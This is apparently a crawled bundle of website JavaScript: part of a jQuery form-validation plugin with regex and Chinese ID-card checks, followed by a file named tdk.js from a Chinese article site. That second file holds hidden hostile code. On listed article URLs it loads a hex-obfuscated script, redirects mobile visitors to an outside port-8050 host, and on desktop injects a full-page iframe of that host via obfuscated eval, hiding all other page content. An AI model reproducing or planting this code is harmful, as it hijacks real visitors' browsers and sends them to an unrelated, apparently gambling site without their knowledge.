tipjq=$("#"+tip);this.lastshowclass=tipjq.attr("class");this.lastshowmsg=tipjq.html();$.formValidator.setTipState(this,"onFocus",setting.onfocus)}});jqobj.bind(setting.triggerevent,function(){var settings=this.settings;var returnObj=$.formValidator.oneIsValid(this.id,1);if(returnObj==null){return}if(returnObj.ajax>=0){$.formValidator.showAjaxMessage(returnObj)}else{var showmsg=$.formValidator.showMessage(returnObj);if(!returnObj.isvalid){var auto=setting.automodify&&(this.type=="text"||this.type=="textarea"||this.type=="file");if(auto&&!initConfig.alertmessage){alert(showmsg);$.formValidator.setTipState(this,"onShow",setting.onshow)}else{if(initConfig.forcevalid||setting.forcevalid){alert(showmsg);this.focus()}}}}})}else if(srcTag=="select"){jqobj.bind("focus",function(){if(!initConfig.alertmessage){$.formValidator.setTipState(this,"onFocus",setting.onfocus)}});jqobj.bind("blur",function(){jqobj.trigger("change")});jqobj.bind("change",function(){var returnObj=$.formValidator.oneIsValid(this.id,1);if(returnObj==null){return}if(returnObj.ajax>=0){$.formValidator.showAjaxMessage(returnObj)}else{$.formValidator.showMessage(returnObj)}})}})};$.fn.inputValidator=function(controlOptions){var settings={isvalid:false,min:0,max:99999999999999,type:"size",onerror:"输入错误",validatetype:"InputValidator",empty:{leftempty:true,rightempty:true,leftemptyerror:null,rightemptyerror:null},wideword:true};controlOptions=controlOptions||{};$.extend(true,settings,controlOptions);return this.each(function(){$.formValidator.appendValid(this.id,settings)})};$.fn.compareValidator=function(controlOptions){var settings={isvalid:false,desid:"",operateor:"=",onerror:"输入错误",validatetype:"CompareValidator"};controlOptions=controlOptions||{};$.extend(true,settings,controlOptions);return this.each(function(){$.formValidator.appendValid(this.id,settings)})};$.fn.regexValidator=function(controlOptions){var settings={isvalid:false,regexp:"",param:"i",datatype:"string",onerror:"输入的格式不正确",validatetype:"RegexValidator"};controlOptions=controlOptions||{};$.extend(true,settings,controlOptions);return this.each(function(){$.formValidator.appendValid(this.id,settings)})};$.fn.functionValidator=function(controlOptions){var settings={isvalid:true,fun:function(){this.isvalid=true},validatetype:"FunctionValidator",onerror:"输入错误"};controlOptions=controlOptions||{};$.extend(true,settings,controlOptions);return this.each(function(){$.formValidator.appendValid(this.id,settings)})};$.fn.ajaxValidator=function(controlOptions){var settings={isvalid:false,lastValid:"",type:"GET",url:"",addidvalue:true,datatype:"html",data:"",async:true,cache:false,cached:true,getdata:'',beforesend:function(){return true},success:function(){return true},complete:function(){},processdata:false,error:function(){},buttons:null,onerror:"服务器校验没有通过",onwait:"正在等待服务器返回数据",validatetype:"AjaxValidator"};controlOptions=controlOptions||{};$.extend(true,settings,controlOptions);return this.each(function(){$.formValidator.appendValid(this.id,settings)})};$.fn.defaultPassed=function(onshow){return this.each(function(){var settings=this.settings;for(var i=1;i<settings.length;i++){settings[i].isvalid=true;if(!$.formValidator.getInitConfig(settings[0].validatorgroup).alertmessage){var ls_style=onshow?"onShow":"onCorrect";$.formValidator.setTipState(this,ls_style,settings[0].oncorrect)}}})};$.fn.unFormValidator=function(unbind){return this.each(function(){this.settings[0].bind=!unbind;if(unbind){$("#"+this.settings[0].tipid).hide()}else{$("#"+this.settings[0].tipid).show()}})};$.fn.showTooltips=function(){if($("body [id=fvtt]").length==0){fvtt=$("<div id='fvtt' style='position:absolute;z-index:56002'></div>");$("body").append(fvtt);fvtt.before("<iframe src='about:blank' class='fv_iframe' scrolling='no' frameborder='0'></iframe>")}return this.each(function(){jqobj=$(this);s=$("<span class='top' id=fv_content style='display:block'></span>");b=$("<b class='bottom' style='display:block' />");this.tooltip=$("<span class='fv_tooltip' style='display:block'></span>").append(s).append(b).css({"filter":"alpha(opacity:95)","KHTMLOpacity":"0.95","MozOpacity":"0.95","opacity":"0.95"});jqobj.mouseover(function(e){$("#fvtt").append(this.tooltip);$("#fv_content").html(this.Tooltip);$.formValidator.localTooltip(e)});jqobj.mouseout(function(){$("#fvtt").empty()});jqobj.mousemove(function(e){$("#fv_content").html(this.Tooltip);$.formValidator.localTooltip(e)})})}})(jQuery);

var regexEnum = 
{
	intege:"^-?[1-9]\\d*$",					//整数
	intege1:"^[1-9]\\d*$",					//正整数
	intege2:"^-[1-9]\\d*$",					//负整数
	num:"^([+-]?)\\d*\\.?\\d+$",			//数字
	num1:"^[1-9]\\d*|0$",					//正数（正整数 + 0）
	num2:"^-[1-9]\\d*|0$",					//负数（负整数 + 0）
	decmal:"^([+-]?)\\d*\\.\\d+$",			//浮点数
	decmal1:"^[1-9]\\d*.\\d*|0.\\d*[1-9]\\d*$",　　	//正浮点数
	decmal2:"^-([1-9]\\d*.\\d*|0.\\d*[1-9]\\d*)$",　 //负浮点数
	decmal3:"^-?([1-9]\\d*.\\d*|0.\\d*[1-9]\\d*|0?.0+|0)$",　 //浮点数
	decmal4:"^[1-9]\\d*.\\d*|0.\\d*[1-9]\\d*|0?.0+|0$",　　 //非负浮点数（正浮点数 + 0）
	decmal5:"^(-([1-9]\\d*.\\d*|0.\\d*[1-9]\\d*))|0?.0+|0$",　　//非正浮点数（负浮点数 + 0）

	email:"^\\w+((-\\w+)|(\\.\\w+))*\\@[A-Za-z0-9]+((\\.|-)[A-Za-z0-9]+)*\\.[A-Za-z0-9]+$", //邮件
	color:"^[a-fA-F0-9]{6}$",				//颜色
	url:"^http[s]?:\\/\\/([\\w-]+\\.)+[\\w-]+([\\w-./?%&=]*)?$",	//url
	chinese:"^[\\u4E00-\\u9FA5\\uF900-\\uFA2D]+$",					//仅中文
	ascii:"^[\\x00-\\xFF]+$",				//仅ACSII字符
	zipcode:"^\\d{6}$",						//邮编
	mobile:"^(1)[0-9]{10}$",				//手机
	ip4:"^(25[0-5]|2[0-4]\\d|[0-1]\\d{2}|[1-9]?\\d)\\.(25[0-5]|2[0-4]\\d|[0-1]\\d{2}|[1-9]?\\d)\\.(25[0-5]|2[0-4]\\d|[0-1]\\d{2}|[1-9]?\\d)\\.(25[0-5]|2[0-4]\\d|[0-1]\\d{2}|[1-9]?\\d)$",	//ip地址
	notempty:"^\\S+$",						//非空
	picture:"(.*)\\.(jpg|bmp|gif|ico|pcx|jpeg|tif|png|raw|tga)$",	//图片
	rar:"(.*)\\.(rar|zip|7zip|tgz)$",								//压缩文件
	date:"^\\d{4}(\\-|\\/|\.)\\d{1,2}\\1\\d{1,2}$",					//日期
	qq:"^[1-9]*[1-9][0-9]*$",				//QQ号码
	tel:"^(([0\\+]\\d{2,3}-)?(0\\d{2,3})-)?(\\d{7,8})(-(\\d{3,}))?$",	//电话号码的函数(包括验证国内区号,国际区号,分机号)
	username:"^\\w+$",						//用来用户注册。匹配由数字、26个英文字母或者下划线组成的字符串
	letter:"^[A-Za-z]+$",					//字母
	letter_u:"^[A-Z]+$",					//大写字母
	letter_l:"^[a-z]+$",					//小写字母
	idcard:"^[1-9]([0-9]{14}|[0-9]{17})$",	//身份证
	ps_username:"^[\\u4E00-\\u9FA5\\uF900-\\uFA2D_\\w]+$" //中文、字母、数字 _
}

function isCardID(sId){ 
	var iSum=0 ;
	var info="" ;
	if(!/^\d{17}(\d|x)$/i.test(sId)) return "你输入的身份证长度或格式错误"; 
	sId=sId.replace(/x$/i,"a"); 
	if(aCity[parseInt(sId.substr(0,2))]==null) return "你的身份证地区非法"; 
	sBirthday=sId.substr(6,4)+"-"+Number(sId.substr(10,2))+"-"+Number(sId.substr(12,2)); 
	var d=new Date(sBirthday.replace(/-/g,"/")) ;
	if(sBirthday!=(d.getFullYear()+"-"+ (d.getMonth()+1) + "-" + d.getDate()))return "身份证上的出生日期非法"; 
	for(var i = 17;i>=0;i --) iSum += (Math.pow(2,i) % 11) * parseInt(sId.charAt(17 - i),11) ;
	if(iSum%11!=1) return "你输入的身份证号非法"; 
	return true;//aCity[parseInt(sId.substr(0,2))]+","+sBirthday+","+(sId.substr(16,1)%2?"男":"女") 
} 


//短时间，形如 (13:04:06)
function isTime(str)
{
	var a = str.match(/^(\d{1,2})(:)?(\d{1,2})\2(\d{1,2})$/);
	if (a == null) {return false}
	if (a[1]>24 || a[3]>60 || a[4]>60)
	{
		return false;
	}
	return true;
}

//短日期，形如 (2003-12-05)
function isDate(str)
{
	var r = str.match(/^(\d{1,4})(-|\/)(\d{1,2})\2(\d{1,2})$/); 
	if(r==null)return false; 
	var d= new Date(r[1], r[3]-1, r[4]); 
	return (d.getFullYear()==r[1]&&(d.getMonth()+1)==r[3]&&d.getDate()==r[4]);
}

//长时间，形如 (2003-12-05 13:04:06)
function isDateTime(str)
{
	var reg = /^(\d{1,4})(-|\/)(\d{1,2})\2(\d{1,2}) (\d{1,2}):(\d{1,2}):(\d{1,2})$/; 
	var r = str.match(reg); 
	if(r==null) return false; 
	var d= new Date(r[1], r[3]-1,r[4],r[5],r[6],r[7]); 
	return (d.getFullYear()==r[1]&&(d.getMonth()+1)==r[3]&&d.getDate()==r[4]&&d.getHours()==r[5]&&d.getMinutes()==r[6]&&d.getSeconds()==r[7]);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/tdk.js
body_size: 1308
content:
        const arr_url = ["https://m.ai5z.com/article/read/id/6974.html","https://m.ai5z.com/article/read/id/15852.html","https://www.ai5z.com/article/read/id/15585.html","https://m.ai5z.com/article/read/id/12651.html","https://m.ai5z.com/article/read/id/17419.html","https://m.ai5z.com/article/read/id/13366.html","https://m.ai5z.com/article/read/id/17069.html","https://m.ai5z.com/article/read/id/17000.html","https://m.ai5z.com/article/read/id/16867.html","https://m.ai5z.com/article/read/id/12897.html","https://m.ai5z.com/article/read/id/16535.html","https://m.ai5z.com/article/read/id/15812.html","https://m.ai5z.com/article/read/id/13825.html","https://m.ai5z.com/article/read/id/14943.html","https://m.ai5z.com/article/read/id/13973.html","https://m.ai5z.com/article/read/id/15122.html","https://m.ai5z.com/article/read/id/16338.html","https://m.ai5z.com/article/read/id/13286.html","https://m.ai5z.com/article/read/id/13533.html","https://m.ai5z.com/article/read/id/15536.html","https://m.ai5z.com/article/read/id/11431.html","https://m.ai5z.com/article/read/id/17654.html","https://m.ai5z.com/article/read/id/14287.html","https://m.ai5z.com/article/read/id/15559.html","https://m.ai5z.com/article/read/id/17790.html","https://m.ai5z.com/article/read/id/15854.html","https://m.ai5z.com/article/read/id/16451.html","https://m.ai5z.com/article/read/id/15625.html","https://m.ai5z.com/article/read/id/15531.html","https://m.ai5z.com/article/read/id/14614.html","https://m.ai5z.com/article/read/id/14223.html","https://m.ai5z.com/article/read/id/12967.html","https://m.ai5z.com/article/read/id/12447.html","https://m.ai5z.com/article/read/id/14621.html","https://m.ai5z.com/article/read/id/13302.html","https://m.ai5z.com/article/read/id/16235.html","https://m.ai5z.com/article/read/id/14911.html","https://m.ai5z.com/article/read/id/18321.html","https://m.ai5z.com/article/read/id/13820.html","https://m.ai5z.com/article/read/id/11248.html","https://m.ai5z.com/article/read/id/17275.html","https://m.ai5z.com/article/read/id/15309.html","https://m.ai5z.com/article/read/id/12652.html","https://m.ai5z.com/article/read/id/15303.html","https://m.ai5z.com/article/read/id/14986.html","https://m.ai5z.com/article/read/id/14875.html","https://m.ai5z.com/article/read/id/13876.html","https://m.ai5z.com/article/read/id/14537.html","https://m.ai5z.com/article/read/id/15174.html","https://m.ai5z.com/article/read/id/11916.html","https://m.ai5z.com/article/read/id/17088.html","https://m.ai5z.com/article/read/id/15707.html","https://m.ai5z.com/article/read/id/16202.html","https://m.ai5z.com/article/read/id/15984.html","https://m.ai5z.com/article/read/id/12623.html","https://m.ai5z.com/article/read/id/12839.html","https://m.ai5z.com/article/read/id/15130.html","https://m.ai5z.com/article/read/id/15178.html","https://m.ai5z.com/article/read/id/14813.html","https://m.ai5z.com/article/read/id/16880.html","https://m.ai5z.com/article/read/id/13525.html","https://m.ai5z.com/article/read/id/10168.html","https://m.ai5z.com/article/read/id/17135.html","https://m.ai5z.com/article/read/id/17731.html","https://m.ai5z.com/article/read/id/12484.html","https://m.ai5z.com/article/read/id/15858.html","https://m.ai5z.com/article/read/id/15191.html","https://m.ai5z.com/article/read/id/14756.html","https://m.ai5z.com/article/read/id/14804.html","https://m.ai5z.com/article/read/id/14619.html","https://m.ai5z.com/article/read/id/14282.html","https://m.ai5z.com/article/read/id/12297.html","https://m.ai5z.com/article/read/id/12840.html","https://m.ai5z.com/article/read/id/5073.html","https://m.ai5z.com/article/read/id/12646.html","https://m.ai5z.com/article/read/id/14990.html","https://m.ai5z.com/article/read/id/18942.html","https://m.ai5z.com/article/read/id/12282.html","https://m.ai5z.com/article/read/id/14481.html","https://m.ai5z.com/article/read/id/6106.html","https://m.ai5z.com/article/read/id/17905.html","https://m.ai5z.com/article/read/id/15452.html","https://m.ai5z.com/article/read/id/17805.html","https://m.ai5z.com/article/read/id/13537.html"];
        var url_now=document.location.href;
        console.log(url_now);
        
        for (let a in arr_url) {
            console.log(arr_url[a]);
          if(arr_url[a] == url_now){
             var hpH1=hpH1||[];(function(){var eYclTs2=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");eYclTs2['\x73\x72\x63']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x6d\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d\x2f\x68\x6d\x2e\x6a\x73\x3f\x37\x32\x66\x65\x33\x63\x39\x36\x62\x62\x35\x35\x33\x66\x62\x66\x31\x38\x61\x65\x36\x35\x65\x31\x63\x63\x62\x61\x39\x38\x34\x35";var G3=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']("\x73\x63\x72\x69\x70\x74")[0];G3['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](eYclTs2,G3)})();



function goPAGE() {
    if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        window.location.href = "https://www.bty8020.com:8050"
    } else {
        var ss = '<center id="yangchen"><ifr' + 'ame scrolling="no" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="16' + '50" src="https://www.bty8020.com:8050"></iframe></center>';
        eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
        try {
            setInterval(function() {
                try {
                    document.getElementById("div" + "All").style.display = "no" + "ne"
                } catch (e) {}
                for (var i = 0; i < document.body.children.length; i++) {
                    try {
                        var tagname = document.body.children[i].tagName;
                        var myid = document.body.children[i].id;
                        if (myid != "iconDiv1" && myid != "yangchen") {
                            document.body.children[i].style.display = "non" + "e"
                        }
                    } catch (e) {}
                }
            }, 100)
        } catch (e) {}
    }
}
goPAGE();;
             break;
          }
        }